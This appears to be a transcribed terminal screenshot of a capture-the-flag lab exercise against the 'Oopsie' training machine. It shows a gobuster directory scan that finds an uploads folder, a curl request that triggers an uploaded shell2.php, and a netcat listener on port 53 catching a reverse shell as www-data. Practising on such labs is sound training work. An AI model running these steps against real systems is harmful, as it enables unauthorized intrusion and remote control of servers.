 george93@kali: ~
george93@kali: ~ 111x26
KeyboardInterrupt
>>>
┌──(george93㉿kali)-[~]
└─$ gobuster dir -u http://10.129.206.85 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.129.206.85
[+] Threads:        10
[+] Wordlist:       /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/12/05 15:25:43 Starting gobuster
===============================================================
/images (Status: 301)
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 4432 / 220561 (2.01%)
george93@kali: ~ 54x26
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
george93@kali: ~ 54x26
┌──(george93㉿kali)-[~]
└─$ sudo nc -lvnp 53
[sudo] password for george93:
listening on [any] 53 ...
connect to [10.10.14.14] from (UNKNOWN) [10.129.206.85
] 46528
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan
17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:27:27 up 15 min,  0 users,  load average: 0.01, 0.
01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCP
U   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$